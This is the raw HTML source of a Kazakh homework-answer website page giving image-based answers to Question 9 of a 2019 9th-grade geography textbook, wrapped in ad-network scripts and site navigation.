

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-9-3/
body_size: 10908
content:
<html lang="kk">
<head>
  <meta http-equiv="Content-type" content="text/html; charset=UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=Edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=5.0">
  <link rel="apple-touch-icon" sizes="57x57" href="https://otvetkz.com/wp-content/themes/otvetkz.com/favicon/apple-icon-57x57.png">
  <link rel="apple-touch-icon" sizes="60x60" href="https://otvetkz.com/wp-content/themes/otvetkz.com/favicon/apple-icon-60x60.png">
  <link rel="apple-touch-icon" sizes="72x72" href="https://otvetkz.com/wp-content/themes/otvetkz.com/favicon/apple-icon-72x72.png">
  <link rel="apple-touch-icon" sizes="76x76" href="https://otvetkz.com/wp-content/themes/otvetkz.com/favicon/apple-icon-76x76.png">
  <link rel="apple-touch-icon" sizes="114x114" href="https://otvetkz.com/wp-content/themes/otvetkz.com/favicon/apple-icon-114x114.png">
  <link rel="apple-touch-icon" sizes="120x120" href="https://otvetkz.com/wp-content/themes/otvetkz.com/favicon/apple-icon-120x120.png">
  <link rel="apple-touch-icon" sizes="144x144" href="https://otvetkz.com/wp-content/themes/otvetkz.com/favicon/apple-icon-144x144.png">
  <link rel="apple-touch-icon" sizes="152x152" href="https://otvetkz.com/wp-content/themes/otvetkz.com/favicon/apple-icon-152x152.png">
  <link rel="apple-touch-icon" sizes="180x180" href="https://otvetkz.com/wp-content/themes/otvetkz.com/favicon/apple-icon-180x180.png">
  <link rel="icon" type="image/png" sizes="192x192"  href="https://otvetkz.com/wp-content/themes/otvetkz.com/favicon/android-icon-192x192.png">
  <link rel="icon" type="image/png" sizes="32x32" href="https://otvetkz.com/wp-content/themes/otvetkz.com/favicon/favicon-32x32.png">
  <link rel="icon" type="image/png" sizes="96x96" href="https://otvetkz.com/wp-content/themes/otvetkz.com/favicon/favicon-96x96.png">
  <link rel="icon" type="image/png" sizes="16x16" href="https://otvetkz.com/wp-content/themes/otvetkz.com/favicon/favicon-16x16.png">
  <link rel="manifest" href="https://otvetkz.com/wp-content/themes/otvetkz.com/favicon/manifest.json">
  <meta name="msapplication-TileColor" content="#ffffff">
  <meta name="msapplication-TileImage" content="https://otvetkz.com/wp-content/themes/otvetkz.com/favicon/ms-icon-144x144.png">
  <meta name="theme-color" content="#ffffff">
      <link rel="canonical" href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-9-3/" />
    <meta name="msapplication-TileColor" content="#da532c">
  <meta name="theme-color" content="#ffffff">
	<link rel="pingback" href="https://otvetkz.com/xmlrpc.php" />
  <link href="https://otvetkz.com/wp-content/themes/otvetkz.com/dist/app.css?v=6" rel="stylesheet" type="text/css" />
  <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://otvetkz.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://otvetkz.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://otvetkz.com/wp-json/wp/v2/posts/182678" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://otvetkz.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://otvetkz.com/?p=182678' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://otvetkz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fotvetkz.com%2F9-class%2Fgeografija-chast-2-karatabanov-r-a-9-klass-2019%2Fv309-9-3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://otvetkz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fotvetkz.com%2F9-class%2Fgeografija-chast-2-karatabanov-r-a-9-klass-2019%2Fv309-9-3%2F&#038;format=xml" />

<meta name="description" content="ГДЗ Подробное решение География (Часть 2) Каратабанов Р.А. 9 класс 2019 Вопрос 9">
  <title>География (Часть 2) Каратабанов Р.А. 9 класс 2019 Вопрос 9   ГДЗ(дүж) решебник OTVETKZ.COM</title>

<!--paytrix adsense-->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7958472158675518"
     crossorigin="anonymous"></script>
  <!-- AD SCRIPTS -->
    <script async src="https://yandex.ru/ads/system/header-bidding.js"></script>
<script>
  const dcJs = document.createElement('script'); 
  dcJs.src = "https://ads.digitalcaramel.com/js/otvetkz.com.js?ts="+new Date().getTime();
  dcJs.async = true;
  document.head.appendChild(dcJs);
</script>
<script>window.yaContextCb = window.yaContextCb || [] </script> 
<script async src="https://yandex.ru/ads/system/context.js"></script>  <!-- AD SCRIPTS -->

</head>


<style>
  .banner {
    width: 100%;
    height: auto;
    margin: 10px auto;
  }
</style>


<!-- push -->
<script type="text/javascript" src="https://s19a.biz/?te=mjtdenrwmy5ha3ddf43dkmbz" async></script>
<script type='text/javascript' src='https://myroledance.com/services/?id=142309'></script>

<body>

  <!-- FULL MOBILE .RTB R-A-1957325-7 -->
<script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-1957325-7",
        "type": "fullscreen",
        "platform": "touch"
    })
})
</script>
<!-- FLOOR AD MOB -->
<div id="adfox_172478662067571701"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 332443,
            containerId: 'adfox_172478662067571701',
            type:'floorAd',
            params: {
                p1: 'ddthl',
                p2: 'iqvj'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 1280,
            phoneWidth: 768,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_172478662067571701', {onlyIfWasVisible: true})
}, 30000);
</script>
<div class="wrapper">
  <header>
    <div class="container">
      <div class="header-top">
        <a href="/" class="logo"><img src="https://otvetkz.com/wp-content/themes/otvetkz.com/static/logo.png" alt=""></a>
        <a class="all-books" href="/books">Все учебники</a>
      </div>
      <div class="hamb">
        <span class="hamb-line"></span>
        <span class="hamb-line"></span>
        <span class="hamb-line"></span>
      </div>
    </div>
    <div class="header-bottom">
      <div class="container">
        <nav>
          <a href="/ne-nashli-uchebnik">Заказ учебника</a>
          <a href="https://5baga.com/matematika-2-class/" target="_blank">2 класс</a>
          <a href="https://5baga.com/matematika-3-class/" target="_blank">3 класс</a>
          <a href="https://5baga.com/matematika-4-class/" target="_blank">4 класс</a>
          <a href="/5-class">5 класс</a>
          <a href="/6-class">6 класс</a>
          <a href="/7-class">7 класс</a>
          <a href="/8-class">8 класс</a>
          <a href="/9-class">9 класс</a>
          <a href="/10-class">10 класс</a>
          <a href="/11-class">11 класс</a>
        </nav>
      </div>
    </div>
  </header>

  <div class="banner">
    <!-- MOB-1 -->
<div id="adfox_172478660818651701"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 332443,
            containerId: 'adfox_172478660818651701',
            params: {
                p1: 'ddthg',
                p2: 'gxnd'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_172478660818651701', {onlyIfWasVisible: true})
}, 30000);
</script>  </div>

  <section class="main">
    <div class="container">
      <aside class="sidebar">
        
        <div class="sidebar-gdz">
          <h3>Предметы</h3>
                                                            <a href="/subject/algebra" title="ДүТ Дайын үй жұмыстары Алгебра" data-id="Алгебра">Алгебра</a>
                                                  <a href="/subject/anglijskij-yazyk" title="ДүТ Дайын үй жұмыстары Английский язык" data-id="Английский язык">Английский язык</a>
                                                  <a href="/subject/biologiya" title="ДүТ Дайын үй жұмыстары Биология" data-id="Биология">Биология</a>
                                                  <a href="/subject/vsemirnaya-istoriya" title="ДүТ Дайын үй жұмыстары Всемирная история" data-id="Всемирная история">Всемирная история</a>
                                                  <a href="/subject/geografiya" title="ДүТ Дайын үй жұмыстары География" data-id="География">География</a>
                                                  <a href="/subject/geometriya" title="ДүТ Дайын үй жұмыстары Геометрия" data-id="Геометрия">Геометрия</a>
                                                  <a href="/subject/estestvoznanie" title="ДүТ Дайын үй жұмыстары Естествознание" data-id="Естествознание">Естествознание</a>
                                                  <a href="/subject/informatika" title="ДүТ Дайын үй жұмыстары Информатика" data-id="Информатика">Информатика</a>
                                                  <a href="/subject/istoriya-kazahstana" title="ДүТ Дайын үй жұмыстары История Казахстана" data-id="История Казахстана">История Казахстана</a>
                                                  <a href="/subject/kazahskaya-literatura" title="ДүТ Дайын үй жұмыстары Казахская литература" data-id="Казахская литература">Казахская литература</a>
                                                  <a href="/subject/kazahskij-yazyk" title="ДүТ Дайын үй жұмыстары Казахский язык" data-id="Казахский язык">Казахский язык</a>
                                                  <a href="/subject/kazahskij-yazyk-i-literatura" title="ДүТ Дайын үй жұмыстары Казахский язык и литература" data-id="Казахский язык и литература">Казахский язык и литература</a>
                                                  <a href="/subject/matematika" title="ДүТ Дайын үй жұмыстары Математика" data-id="Математика">Математика</a>
                                                  <a href="/subject/osnovy-prava" title="ДүТ Дайын үй жұмыстары Основы права" data-id="Основы права">Основы права</a>
                                                  <a href="/subject/russkaya-literatura" title="ДүТ Дайын үй жұмыстары Русская литература" data-id="Русская литература">Русская литература</a>
                                                  <a href="/subject/russkij-yazyk" title="ДүТ Дайын үй жұмыстары Русский язык" data-id="Русский язык">Русский язык</a>
                                                  <a href="/subject/russkij-yazyk-i-literatura" title="ДүТ Дайын үй жұмыстары Русский язык и литература" data-id="Русский язык и литература">Русский язык и литература</a>
                                                  <a href="/subject/samopoznanie" title="ДүТ Дайын үй жұмыстары Самопознание" data-id="Самопознание">Самопознание</a>
                                                  <a href="/subject/fizika" title="ДүТ Дайын үй жұмыстары Физика" data-id="Физика">Физика</a>
                                                  <a href="/subject/himiya" title="ДүТ Дайын үй жұмыстары Химия" data-id="Химия">Химия</a>
                              </div>
        
        <div class="sidebar-vk">
         <a href="https://vk.com/otvetkz_com" target="_blank">
          <img src="https://otvetkz.com/wp-content/themes/otvetkz.com/static/vk-link.jpg" alt="">
         </a>
        </div>
      </aside><script src="https://otvetkz.com/wp-content/themes/otvetkz.com/jquery.min.js"></script>
<div class="content">
  <div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://otvetkz.com/" itemprop="item"><span itemprop="name">ДҮЖ</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator"> › </span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://otvetkz.com/9-class/" itemprop="item"><span itemprop="name">9 класс</span></a><meta itemprop="position" content="2" /></span><span class="breadcrumbs__separator"> › </span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/" itemprop="item"><span itemprop="name">География (Часть 2) Каратабанов Р.А. 9 класс 2019</span></a><meta itemprop="position" content="3" /></span><span class="breadcrumbs__separator"> › </span><span class="breadcrumbs__current">Вопрос 9</span></div><!-- .breadcrumbs -->      <h1>ГДЗ Дайын үй жұмыстары Решебник География (Часть 2) Каратабанов Р.А. 9 класс 2019 Вопрос 9</h1>
      <div class="book-show">
        <div class="book book-task">
          <img src="/wp-content/books/covers/309.jpg" alt="" class="cover">
          <div class="book-text">
            <span><b>Год:</b> 2019 </span>
            <span><b>Издательство:</b> Алматыкітап баспасы </span>
            <span><b>Авторы:</b> Каратабанов Р.А., Саипов А.А., Балгабаева Б.Х., Сапаров К.Т. </span>
          </div>
        </div>
        
                
        <div class="topic-show">
          <h3 class="topic-title">Вопрос 9</h3>
                                        <img loading="lazy" class="task-img" src="/wp-content/books/309/73824300.jpg" alt="География (Часть 2) Каратабанов Р.А. 9 класс 2019 Вопрос 9">                  <div class="banner">
                    <!-- MOB-3 -->
<div class="adfox_172651674933981701"></div>

<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 332443,
            containerId: 'adfox_172478661506951701',
            params: {
                p1: 'ddthi',
                p2: 'gxnd'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_172478661506951701', {onlyIfWasVisible: true})
}, 30000);
</script>                  </div>
                                  <img loading="lazy" class="task-img" src="/wp-content/books/309/53529770.jpg" alt="География (Часть 2) Каратабанов Р.А. 9 класс 2019 Вопрос 9">                  <div class="banner">
                    <!-- MOB-3 -->
<div class="adfox_172651674933981701"></div>

<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 332443,
            containerId: 'adfox_172478661506951701',
            params: {
                p1: 'ddthi',
                p2: 'gxnd'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_172478661506951701', {onlyIfWasVisible: true})
}, 30000);
</script>                  </div>
                                  <img loading="lazy" class="task-img" src="/wp-content/books/309/14413360.jpg" alt="География (Часть 2) Каратабанов Р.А. 9 класс 2019 Вопрос 9">                  <div class="banner">
                    <!-- MOB-3 -->
<div class="adfox_172651674933981701"></div>

<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 332443,
            containerId: 'adfox_172478661506951701',
            params: {
                p1: 'ddthi',
                p2: 'gxnd'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_172478661506951701', {onlyIfWasVisible: true})
}, 30000);
</script>                  </div>
                                  <img loading="lazy" class="task-img" src="/wp-content/books/309/31762590.jpg" alt="География (Часть 2) Каратабанов Р.А. 9 класс 2019 Вопрос 9">                  <div class="banner">
                    <!-- MOB-3 -->
<div class="adfox_172651674933981701"></div>

<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 332443,
            containerId: 'adfox_172478661506951701',
            params: {
                p1: 'ddthi',
                p2: 'gxnd'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_172478661506951701', {onlyIfWasVisible: true})
}, 30000);
</script>                  </div>
                                          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-8-6/" class="task-left" title="Алдыңғы задание">&lt; &nbsp;предыдущее</a>
                                      <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-1-10/" class="task-right" title="Келесі задание">&nbsp;следующее  &gt;</a>
                              </div>

        <div class="task-error-wrapper">
          <button class="task-error task-error-first">Ошибка в решении?</button>
          <input type="text" class="task-error-input" placeholder="В чем ошибка?" style="display: none">
          <p class="task-error-msg-error" style="display: none">Нужно заполнить поле, напишите в чем ошибка?</p>
          <button class="task-error task-error-send-btn" style="display: none">Отправить</button>
          <p class="task-error-send" style="display: none">Спасибо!</p>
        </div>

                <div class="topics">
                                              <h2 class="tasks-head">Раздел 3. Физическая география</h2>
                                    <h3 class="tasks-head">33. Природные зоны и высотные пояса в Казахстане</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
                  <div class="banner">
            <!-- MOB-3 -->
<div class="adfox_172651674933981701"></div>

<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 332443,
            containerId: 'adfox_172478661506951701',
            params: {
                p1: 'ddthi',
                p2: 'gxnd'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_172478661506951701', {onlyIfWasVisible: true})
}, 30000);
</script>          </div>
                  
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-1/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-2/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-3/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-4/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-5/" class="">5</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-6/" class="">6</a>

                      
                                              <h3 class="tasks-head">34. Охрана природы в Казахстане</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-1-2/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-2-2/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-4-2/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-5-2/" class="">5</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-6-2/" class="">6</a>

                      
                                            
        
